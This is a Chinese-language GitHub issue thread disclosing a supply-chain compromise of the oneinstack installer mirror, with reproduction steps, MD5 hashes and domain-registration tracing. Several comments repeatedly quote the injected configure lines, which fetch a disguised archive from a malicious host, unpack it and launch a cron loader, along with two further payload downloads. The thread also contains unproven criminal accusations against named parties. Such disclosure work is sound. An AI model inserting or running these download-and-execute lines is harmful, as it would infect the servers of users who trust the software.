oneinstack彻底废了

Closed hifocus closed 9 months ago

oneinstack彻底废了

以后手动配吧

今年的第二次了 #487

服务器被挂马原因正在排查中,请各位用户检查完整包MD5。

mirrors.oneinstack.com 在海外全部空解析了

@oneinstack 请问你还对 oneinstack.com 域名有掌控权吗? 现在 Oneinstack 和金华市矜贵网络科技有限公司是什么关系? sourceforge 和 dropbox 下载源为什么被从官网上撤销了? mirror.oneinstack.com 镜像是如何制作的?可否替换? 为什么能连续地出现官方镜像被挂马这种恶性事故?

很显然作者也参与其中,你说服务器被黑了可以信,但是域名备案所有权都改了,这个真没得洗,黑客还要具备shell知识,把包里的代码更改以后,再重新打包。

@oneinstack 请问你还对 oneinstack.com 域名有掌控权吗? 现在 Oneinstack 和金华市矜贵网络科技有限公司是什么关系? sourceforge 和 dropbox 下载源为什么被从官网上撤销了? mirror.oneinstack.com 镜像是如何制作的?可否替换? 为什么能连续地出现官方镜像被挂马这种恶性事故?

金华市矜贵网络科技有限公司收购现有的几个面板以及安装包主要是为了布局类似宝塔的产品。想依赖oneinstack打开知名度。公司作为项目的投资商。协商的协议为公司为项目提供开发资金,并提供所有服务器资源。但是项目的管理权限以及运维权限都在我手中。目前各位开发者的精力主要是进行新的面板开发,对于出现本次被挂马事故主要原因在于我们没有对项目进行及时的管理。后续会加强安全措施。杜绝该问题的出现

@oneinstack 请问你还对 oneinstack.com 域名有掌控权吗? 现在 Oneinstack 和金华市矜贵网络科技有限公司是什么关系? sourceforge 和 dropbox 下载源为什么被从官网上撤销了? mirror.oneinstack.com 镜像是如何制作的?可否替换? 为什么能连续地出现官方镜像被挂马这种恶性事故?

近期会对下载源进行更新,以及提供镜像制作的方案

@oneinstack 请问你还对 oneinstack.com 域名有掌控权吗? 现在 Oneinstack 和金华市矜贵网络科技有限公司是什么关系? sourceforge 和 dropbox 下载源为什么被从官网上撤销了? mirror.oneinstack.com 镜像是如何制作的?可否替换? 为什么能连续地出现官方镜像被挂马这种恶性事故?

金华市矜贵网络科技有限公司收购现有的几个面板以及安装包主要是为了布局类似宝塔的产品。想依赖oneinstack打开知名度。公司作为项目的投资商。协商的协议为公司为项目提供开发资金,并提供所有服务器资源。但是项目的管理权限以及运维权限都在我手中。目前各位开发者的精力主要是进行新的面板开发,对于出现本次被挂马事故主要原因在于我们没有对项目进行及时的管理。后续会加强安全措施。杜绝该问题的出现

能做到这样挂马的只有一类人,那就是对 oneinstack 域名 DNS 和主站有管理权限的人。既然您自称手里还有权限,那么挂马的也就只有您本人。没有第三人能做到这样,因为这根本不是服务器漏洞之流的问题。

而且,您有权限,金华市矜贵网络科技是不是也有权限?光明正大违法犯罪,也是佩服你们蛇鼠一窝的勇气。

另外,Oneinstack.com 现在海外空解析又为哪样?

典型的供应链攻击

以后还是手动配吧。。。

从域名我看出来了,这就是一波SEO

我用oneinstack已经很多年了,也跟朋友一直推荐oneinstack,早在几年前我就赞助过oneinstack,虽然不多,百十块钱

但是这次事件让人觉得很诡异,之前5月份已经出现过一次挂马事件了

这次oneinstack和LNMP同时被挂,并且两个挂马的域名同时注册oneinstack.club和lnmp.site 注册时间为2023-08-28 21:43

很难不让人联想,同时两个项目被收购,同时被挂马

并且这家公司运营有一个盗版Mac 软件网站,实在让人之后无法安心的使用oneinstack

一家本身就是做软件的公司,运营一个盗版软件网站,公然侵犯别人的版权

拿什么让我相信这家公司的产品?

呵呵,再问下去,估计借口都找不到了

向中国网安报警,严查贵州这家公司,同时向公安举报作者参与计算机犯罪的事实并提供相关证据。

有大佬fork版本 重新维护干净的吗?

有大佬fork版本 重新维护干净的吗?

直接git下载仓库,所有的包都从官网链接下载就行了,但是会有一个问题就是有些安装包国内下载会非常慢

LNMP、Oneinstack 这些主流的脚本同时期被收购,陆续出现挂马问题。应该要报警处理了

确实给我们老用户很多的不安全隐患担忧

你妈的 你自己搞的后门吧 你装你妈

直接almalinux yum 无需渣渣一键

金华市矜贵网络科技有限公司

成立于2023年02月08日

陆续拥有了

wdcp https://www.wdcp.net/ 历史和宝塔差不多,早已有了面板

lnmp https://lnmp.org/ 早期的命令行一键安装包

oneinstack https://oneinstack.com/ 同时支持php与java的一键安装包

其他...突然想起了 dedecms ,也就是织梦那个建站论坛

不由得感叹,这是要开始整合,收纳,向收费进攻了

以前那种百花齐芳,看来也只是弹指一挥间不复存在了

我对高集成度的网页面板没有任何兴趣,oneinstack是我认为最方便的脚本,既能省去安装的麻烦,也能给我留下足够的自定义修改的空间。

既然作者还在添加安全性更改 d777754,那建议尽快放出 mirror.oneinstack.com 的自建方法。如果我没有理解错,只需要将 mirror_link 一值更改,就可以将安装和升级用的源全部替换为自定义源

没啥可狡辩的了 oneinstack不能用了

如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点# 国内机器或手动指定 mirrors.oneinstack.com.w.cdngslb.com 国内 IP wget http://mirrors.oneinstack.com/oneinstack-full.tar.gz tar -xzf oneinstack-full.tar.gz cd oneinstack/src tar -xzf pcre-8.45.tar.gz cd pcre-8.45 grep -r "oneinstack.club" pcre-8.45结果(pcre-8.45/configure 第 6883 行):

pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg验证 MD5:

# 恶意包 md5sum oneinstack-full.tar.gz 3dc788dd9fe0c13e3db1411e53932331 oneinstack-full.tar.gz

root@Huangxins-PC:~/oneinstack/src# grep -r '/var/local/' ~/oneinstack/ /root/oneinstack/src/pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:tar zxf /var/local/osk.jpg -C /var/local/ > /dev/null /root/oneinstack/src/pcre-8.45/configure:rm -f /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:/var/local/cron/load linhkkngf@QWE

兄弟,可以分享一下“osk.jpg"吗,或者给个样本的MD5,现在访问不到了,想看看干了什么

如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点# 国内机器或手动指定 mirrors.oneinstack.com.w.cdngslb.com 国内 IP wget http://mirrors.oneinstack.com/oneinstack-full.tar.gz tar -xzf oneinstack-full.tar.gz cd oneinstack/src tar -xzf pcre-8.45.tar.gz cd pcre-8.45 grep -r "oneinstack.club" pcre-8.45结果(pcre-8.45/configure 第 6883 行):

pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg验证 MD5:

# 恶意包 md5sum oneinstack-full.tar.gz 3dc788dd9fe0c13e3db1411e53932331 oneinstack-full.tar.gz

root@Huangxins-PC:~/oneinstack/src# grep -r '/var/local/' ~/oneinstack/ /root/oneinstack/src/pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:tar zxf /var/local/osk.jpg -C /var/local/ > /dev/null /root/oneinstack/src/pcre-8.45/configure:rm -f /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:/var/local/cron/load linhkkngf@QWE兄弟,可以分享一下“osk.jpg"吗,或者给个样本的MD5,现在访问不到了,想看看干了什么

我访问过这个图片,但是没有下载保存,不知道chrome的缓存里还能不能找到这个文件

如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点# 国内机器或手动指定 mirrors.oneinstack.com.w.cdngslb.com 国内 IP wget http://mirrors.oneinstack.com/oneinstack-full.tar.gz tar -xzf oneinstack-full.tar.gz cd oneinstack/src tar -xzf pcre-8.45.tar.gz cd pcre-8.45 grep -r "oneinstack.club" pcre-8.45结果(pcre-8.45/configure 第 6883 行):

pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg验证 MD5:

# 恶意包 md5sum oneinstack-full.tar.gz 3dc788dd9fe0c13e3db1411e53932331 oneinstack-full.tar.gz

root@Huangxins-PC:~/oneinstack/src# grep -r '/var/local/' ~/oneinstack/ /root/oneinstack/src/pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:tar zxf /var/local/osk.jpg -C /var/local/ > /dev/null /root/oneinstack/src/pcre-8.45/configure:rm -f /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:/var/local/cron/load linhkkngf@QWE兄弟,可以分享一下“osk.jpg"吗,或者给个样本的MD5,现在访问不到了,想看看干了什么

我访问过这个图片,但是没有下载保存,不知道chrome的缓存里还能不能找到这个文件

哈哈,兄弟找一找,要是找到的话分享下,谢谢啦

如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点# 国内机器或手动指定 mirrors.oneinstack.com.w.cdngslb.com 国内 IP wget http://mirrors.oneinstack.com/oneinstack-full.tar.gz tar -xzf oneinstack-full.tar.gz cd oneinstack/src tar -xzf pcre-8.45.tar.gz cd pcre-8.45 grep -r "oneinstack.club" pcre-8.45结果(pcre-8.45/configure 第 6883 行):

pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg验证 MD5:

# 恶意包 md5sum oneinstack-full.tar.gz 3dc788dd9fe0c13e3db1411e53932331 oneinstack-full.tar.gz

root@Huangxins-PC:~/oneinstack/src# grep -r '/var/local/' ~/oneinstack/ /root/oneinstack/src/pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:tar zxf /var/local/osk.jpg -C /var/local/ > /dev/null /root/oneinstack/src/pcre-8.45/configure:rm -f /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:/var/local/cron/load linhkkngf@QWE兄弟,可以分享一下“osk.jpg"吗,或者给个样本的MD5,现在访问不到了,想看看干了什么

我访问过这个图片,但是没有下载保存,不知道chrome的缓存里还能不能找到这个文件

哈哈,兄弟找一找,要是找到的话分享下,谢谢啦

我找到了对应时间的缓存文件,但是都是这种,已经不知道哪个是那张图片了,Mac 的Chrome

如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点# 国内机器或手动指定 mirrors.oneinstack.com.w.cdngslb.com 国内 IP wget http://mirrors.oneinstack.com/oneinstack-full.tar.gz tar -xzf oneinstack-full.tar.gz cd oneinstack/src tar -xzf pcre-8.45.tar.gz cd pcre-8.45 grep -r "oneinstack.club" pcre-8.45结果(pcre-8.45/configure 第 6883 行):

pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg验证 MD5:

# 恶意包 md5sum oneinstack-full.tar.gz 3dc788dd9fe0c13e3db1411e53932331 oneinstack-full.tar.gz

root@Huangxins-PC:~/oneinstack/src# grep -r '/var/local/' ~/oneinstack/ /root/oneinstack/src/pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:tar zxf /var/local/osk.jpg -C /var/local/ > /dev/null /root/oneinstack/src/pcre-8.45/configure:rm -f /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:/var/local/cron/load linhkkngf@QWE兄弟,可以分享一下“osk.jpg"吗,或者给个样本的MD5,现在访问不到了,想看看干了什么

我访问过这个图片,但是没有下载保存,不知道chrome的缓存里还能不能找到这个文件

哈哈,兄弟找一找,要是找到的话分享下,谢谢啦

我找到了对应时间的缓存文件,但是都是这种,已经不知道哪个是那张图片了,Mac 的Chrome

haha,好吧,谢谢啦,那再等等其他兄弟,应该有兄弟保存了

如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点# 国内机器或手动指定 mirrors.oneinstack.com.w.cdngslb.com 国内 IP wget http://mirrors.oneinstack.com/oneinstack-full.tar.gz tar -xzf oneinstack-full.tar.gz cd oneinstack/src tar -xzf pcre-8.45.tar.gz cd pcre-8.45 grep -r "oneinstack.club" pcre-8.45结果(pcre-8.45/configure 第 6883 行):

pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg验证 MD5:

# 恶意包 md5sum oneinstack-full.tar.gz 3dc788dd9fe0c13e3db1411e53932331 oneinstack-full.tar.gz

root@Huangxins-PC:~/oneinstack/src# grep -r '/var/local/' ~/oneinstack/ /root/oneinstack/src/pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:tar zxf /var/local/osk.jpg -C /var/local/ > /dev/null /root/oneinstack/src/pcre-8.45/configure:rm -f /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:/var/local/cron/load linhkkngf@QWE兄弟,可以分享一下“osk.jpg"吗,或者给个样本的MD5,现在访问不到了,想看看干了什么

我访问过这个图片,但是没有下载保存,不知道chrome的缓存里还能不能找到这个文件

哈哈,兄弟找一找,要是找到的话分享下,谢谢啦

我找到了对应时间的缓存文件,但是都是这种,已经不知道哪个是那张图片了,Mac 的Chrome

haha,好吧,谢谢啦,那再等等其他兄弟,应该有兄弟保存了

我哥们帮我找到了,VT链接如下:https://www.virustotal.com/gui/file/fbd6e8c949076452e6d6f35f3450f1dd31e339014858b401089c0ef249e122f5/detection,大家有兴趣的话可以看看

如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点# 国内机器或手动指定 mirrors.oneinstack.com.w.cdngslb.com 国内 IP wget http://mirrors.oneinstack.com/oneinstack-full.tar.gz tar -xzf oneinstack-full.tar.gz cd oneinstack/src tar -xzf pcre-8.45.tar.gz cd pcre-8.45 grep -r "oneinstack.club" pcre-8.45结果(pcre-8.45/configure 第 6883 行):

pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg验证 MD5:

# 恶意包 md5sum oneinstack-full.tar.gz 3dc788dd9fe0c13e3db1411e53932331 oneinstack-full.tar.gz

root@Huangxins-PC:~/oneinstack/src# grep -r '/var/local/' ~/oneinstack/ /root/oneinstack/src/pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:tar zxf /var/local/osk.jpg -C /var/local/ > /dev/null /root/oneinstack/src/pcre-8.45/configure:rm -f /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:/var/local/cron/load linhkkngf@QWE兄弟,可以分享一下“osk.jpg"吗,或者给个样本的MD5,现在访问不到了,想看看干了什么

如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点# 国内机器或手动指定 mirrors.oneinstack.com.w.cdngslb.com 国内 IP wget http://mirrors.oneinstack.com/oneinstack-full.tar.gz tar -xzf oneinstack-full.tar.gz cd oneinstack/src tar -xzf pcre-8.45.tar.gz cd pcre-8.45 grep -r "oneinstack.club" pcre-8.45结果(pcre-8.45/configure 第 6883 行):

pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg验证 MD5:

# 恶意包 md5sum oneinstack-full.tar.gz 3dc788dd9fe0c13e3db1411e53932331 oneinstack-full.tar.gz

root@Huangxins-PC:~/oneinstack/src# grep -r '/var/local/' ~/oneinstack/ /root/oneinstack/src/pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:tar zxf /var/local/osk.jpg -C /var/local/ > /dev/null /root/oneinstack/src/pcre-8.45/configure:rm -f /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:/var/local/cron/load linhkkngf@QWE兄弟,可以分享一下“osk.jpg"吗,或者给个样本的MD5,现在访问不到了,想看看干了什么

我访问过这个图片,但是没有下载保存,不知道chrome的缓存里还能不能找到这个文件

哈哈,兄弟找一找,要是找到的话分享下,谢谢啦

我找到了对应时间的缓存文件,但是都是这种,已经不知道哪个是那张图片了,Mac 的Chrome

haha,好吧,谢谢啦,那再等等其他兄弟,应该有兄弟保存了

我哥们帮我找到了,VT链接如下:https://www.virustotal.com/gui/file/fbd6e8c949076452e6d6f35f3450f1dd31e339014858b401089c0ef249e122f5/detection,大家有兴趣的话可以看看

根据WildFire分析报告,还会去下载这两个文件,方便的话可以也跑一下分析

wget -q http://download.oneinstack.club/t.jpg -cO /var/local/6.jpg

wget -q http://download.oneinstack.club/s.jpg -cO /var/local/7.jpg如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点# 国内机器或手动指定 mirrors.oneinstack.com.w.cdngslb.com 国内 IP wget http://mirrors.oneinstack.com/oneinstack-full.tar.gz tar -xzf oneinstack-full.tar.gz cd oneinstack/src tar -xzf pcre-8.45.tar.gz cd pcre-8.45 grep -r "oneinstack.club" pcre-8.45结果(pcre-8.45/configure 第 6883 行):

pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg验证 MD5:

# 恶意包 md5sum oneinstack-full.tar.gz 3dc788dd9fe0c13e3db1411e53932331 oneinstack-full.tar.gz

root@Huangxins-PC:~/oneinstack/src# grep -r '/var/local/' ~/oneinstack/ /root/oneinstack/src/pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:tar zxf /var/local/osk.jpg -C /var/local/ > /dev/null /root/oneinstack/src/pcre-8.45/configure:rm -f /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:/var/local/cron/load linhkkngf@QWE兄弟,可以分享一下“osk.jpg"吗,或者给个样本的MD5,现在访问不到了,想看看干了什么

我访问过这个图片,但是没有下载保存,不知道chrome的缓存里还能不能找到这个文件

哈哈,兄弟找一找,要是找到的话分享下,谢谢啦

我找到了对应时间的缓存文件,但是都是这种,已经不知道哪个是那张图片了,Mac 的Chrome

haha,好吧,谢谢啦,那再等等其他兄弟,应该有兄弟保存了

我哥们帮我找到了,VT链接如下:https://www.virustotal.com/gui/file/fbd6e8c949076452e6d6f35f3450f1dd31e339014858b401089c0ef249e122f5/detection,大家有兴趣的话可以看看

根据WildFire分析报告,还会去下载这两个文件,方便的话可以也跑一下分析

wget -q http://download.oneinstack.club/t.jpg -cO /var/local/6.jpg wget -q http://download.oneinstack.club/s.jpg -cO /var/local/7.jpg

好的,谢谢兄弟

如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点# 国内机器或手动指定 mirrors.oneinstack.com.w.cdngslb.com 国内 IP wget http://mirrors.oneinstack.com/oneinstack-full.tar.gz tar -xzf oneinstack-full.tar.gz cd oneinstack/src tar -xzf pcre-8.45.tar.gz cd pcre-8.45 grep -r "oneinstack.club" pcre-8.45结果(pcre-8.45/configure 第 6883 行):

pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg验证 MD5:

# 恶意包 md5sum oneinstack-full.tar.gz 3dc788dd9fe0c13e3db1411e53932331 oneinstack-full.tar.gz

root@Huangxins-PC:~/oneinstack/src# grep -r '/var/local/' ~/oneinstack/ /root/oneinstack/src/pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:tar zxf /var/local/osk.jpg -C /var/local/ > /dev/null /root/oneinstack/src/pcre-8.45/configure:rm -f /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:/var/local/cron/load linhkkngf@QWE兄弟,可以分享一下“osk.jpg"吗,或者给个样本的MD5,现在访问不到了,想看看干了什么

我访问过这个图片,但是没有下载保存,不知道chrome的缓存里还能不能找到这个文件

哈哈,兄弟找一找,要是找到的话分享下,谢谢啦

我找到了对应时间的缓存文件,但是都是这种,已经不知道哪个是那张图片了,Mac 的Chrome

haha,好吧,谢谢啦,那再等等其他兄弟,应该有兄弟保存了

我哥们帮我找到了,VT链接如下:https://www.virustotal.com/gui/file/fbd6e8c949076452e6d6f35f3450f1dd31e339014858b401089c0ef249e122f5/detection,大家有兴趣的话可以看看

根据WildFire分析报告,还会去下载这两个文件,方便的话可以也跑一下分析

wget -q http://download.oneinstack.club/t.jpg -cO /var/local/6.jpg wget -q http://download.oneinstack.club/s.jpg -cO /var/local/7.jpg好的,谢谢兄弟

攻击链路完整看完应该是osk.jpg加载进cron,然后下载t.jpg和s.jpg释放载荷,要具体看看这两个文件干了什么

另外我检查了我在今年八月1日下载的,完整包没有这个问题

b8c86bad1af525ff7ee70ae20a52d1ad oneinstack-full.tar.gz

如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点# 国内机器或手动指定 mirrors.oneinstack.com.w.cdngslb.com 国内 IP wget http://mirrors.oneinstack.com/oneinstack-full.tar.gz tar -xzf oneinstack-full.tar.gz cd oneinstack/src tar -xzf pcre-8.45.tar.gz cd pcre-8.45 grep -r "oneinstack.club" pcre-8.45结果(pcre-8.45/configure 第 6883 行):

pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg验证 MD5:

# 恶意包 md5sum oneinstack-full.tar.gz 3dc788dd9fe0c13e3db1411e53932331 oneinstack-full.tar.gz

root@Huangxins-PC:~/oneinstack/src# grep -r '/var/local/' ~/oneinstack/ /root/oneinstack/src/pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:tar zxf /var/local/osk.jpg -C /var/local/ > /dev/null /root/oneinstack/src/pcre-8.45/configure:rm -f /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:/var/local/cron/load linhkkngf@QWE兄弟,可以分享一下“osk.jpg"吗,或者给个样本的MD5,现在访问不到了,想看看干了什么

我访问过这个图片,但是没有下载保存,不知道chrome的缓存里还能不能找到这个文件

哈哈,兄弟找一找,要是找到的话分享下,谢谢啦

我找到了对应时间的缓存文件,但是都是这种,已经不知道哪个是那张图片了,Mac 的Chrome

haha,好吧,谢谢啦,那再等等其他兄弟,应该有兄弟保存了

我哥们帮我找到了,VT链接如下:https://www.virustotal.com/gui/file/fbd6e8c949076452e6d6f35f3450f1dd31e339014858b401089c0ef249e122f5/detection,大家有兴趣的话可以看看

根据WildFire分析报告,还会去下载这两个文件,方便的话可以也跑一下分析

wget -q http://download.oneinstack.club/t.jpg -cO /var/local/6.jpg wget -q http://download.oneinstack.club/s.jpg -cO /var/local/7.jpg好的,谢谢兄弟

攻击链路完整看完应该是osk.jpg加载进cron,然后下载t.jpg和s.jpg释放载荷,要具体看看这两个文件干了什么

另外我检查了我在今年八月1日下载的,完整包没有这个问题

b8c86bad1af525ff7ee70ae20a52d1ad oneinstack-full.tar.gz

可惜了,”6.jpg"和"7.jpg"这俩也获取不到了

@g0mxxm 找到最近下载安装过,并且中了马的机器,应该还有能找到这两个文件

@g0mxxm 找到最近下载安装过,并且中了马的机器,应该还有能找到这两个文件

哈哈,是的,看看有没有哪个不小心中招的老哥保存了

我也不想的,但是他们给的实在太多了。。。😶😶😶

如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点# 国内机器或手动指定 mirrors.oneinstack.com.w.cdngslb.com 国内 IP wget http://mirrors.oneinstack.com/oneinstack-full.tar.gz tar -xzf oneinstack-full.tar.gz cd oneinstack/src tar -xzf pcre-8.45.tar.gz cd pcre-8.45 grep -r "oneinstack.club" pcre-8.45结果(pcre-8.45/configure 第 6883 行):

pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg验证 MD5:

# 恶意包 md5sum oneinstack-full.tar.gz 3dc788dd9fe0c13e3db1411e53932331 oneinstack-full.tar.gz

root@Huangxins-PC:~/oneinstack/src# grep -r '/var/local/' ~/oneinstack/ /root/oneinstack/src/pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:tar zxf /var/local/osk.jpg -C /var/local/ > /dev/null /root/oneinstack/src/pcre-8.45/configure:rm -f /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:/var/local/cron/load linhkkngf@QWE兄弟,可以分享一下“osk.jpg"吗,或者给个样本的MD5,现在访问不到了,想看看干了什么

我访问过这个图片,但是没有下载保存,不知道chrome的缓存里还能不能找到这个文件

哈哈,兄弟找一找,要是找到的话分享下,谢谢啦

我找到了对应时间的缓存文件,但是都是这种,已经不知道哪个是那张图片了,Mac 的Chrome

haha,好吧,谢谢啦,那再等等其他兄弟,应该有兄弟保存了

我哥们帮我找到了,VT链接如下:https://www.virustotal.com/gui/file/fbd6e8c949076452e6d6f35f3450f1dd31e339014858b401089c0ef249e122f5/detection,大家有兴趣的话可以看看

根据WildFire分析报告,还会去下载这两个文件,方便的话可以也跑一下分析

wget -q http://download.oneinstack.club/t.jpg -cO /var/local/6.jpg wget -q http://download.oneinstack.club/s.jpg -cO /var/local/7.jpg好的,谢谢兄弟

攻击链路完整看完应该是osk.jpg加载进cron,然后下载t.jpg和s.jpg释放载荷,要具体看看这两个文件干了什么 另外我检查了我在今年八月1日下载的,完整包没有这个问题

b8c86bad1af525ff7ee70ae20a52d1ad oneinstack-full.tar.gz可惜了,”6.jpg"和"7.jpg"这俩也获取不到了

检索发现oneinstack.com在今年2023/09/14的时候由Alibaba Cloud Computing (Beijing) Co., Ltd. 过户到了 eName Technology Co., Ltd.

wdcp的域名也在eName,结合原站长的说辞“拥有控制权”,由此可判断为谎言。 同样发生投毒的lnmp也在今年8月从dnspod迁移到了eName

向中国网安报警,严查贵州这家公司,同时向公安举报作者参与计算机犯罪的事实并提供相关证据。

主要是有没有人去做这个事情...

向中国网安报警,严查贵州这家公司,同时向公安举报作者参与计算机犯罪的事实并提供相关证据。

主要是有没有人去做这个事情...

也可以让它“声名远扬”

向中国网安报警,严查贵州这家公司,同时向公安举报作者参与计算机犯罪的事实并提供相关证据。

主要是有没有人去做这个事情...

可以在 cyberpolice.mps.gov.cn 报案,举报类型中有 计算机破坏 - 传播病毒 分类。而且现在目标还是一个在国内注册的公司,举报目标也可以很明确的。

如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点# 国内机器或手动指定 mirrors.oneinstack.com.w.cdngslb.com 国内 IP wget http://mirrors.oneinstack.com/oneinstack-full.tar.gz tar -xzf oneinstack-full.tar.gz cd oneinstack/src tar -xzf pcre-8.45.tar.gz cd pcre-8.45 grep -r "oneinstack.club" pcre-8.45结果(pcre-8.45/configure 第 6883 行):

pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg验证 MD5:

# 恶意包 md5sum oneinstack-full.tar.gz 3dc788dd9fe0c13e3db1411e53932331 oneinstack-full.tar.gz

root@Huangxins-PC:~/oneinstack/src# grep -r '/var/local/' ~/oneinstack/ /root/oneinstack/src/pcre-8.45/configure:wget -q -nv http://download.oneinstack.club/osk.jpg -cO /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:tar zxf /var/local/osk.jpg -C /var/local/ > /dev/null /root/oneinstack/src/pcre-8.45/configure:rm -f /var/local/osk.jpg /root/oneinstack/src/pcre-8.45/configure:/var/local/cron/load linhkkngf@QWE兄弟,可以分享一下“osk.jpg"吗,或者给个样本的MD5,现在访问不到了,想看看干了什么

我访问过这个图片,但是没有下载保存,不知道chrome的缓存里还能不能找到这个文件

哈哈,兄弟找一找,要是找到的话分享下,谢谢啦

我找到了对应时间的缓存文件,但是都是这种,已经不知道哪个是那张图片了,Mac 的Chrome

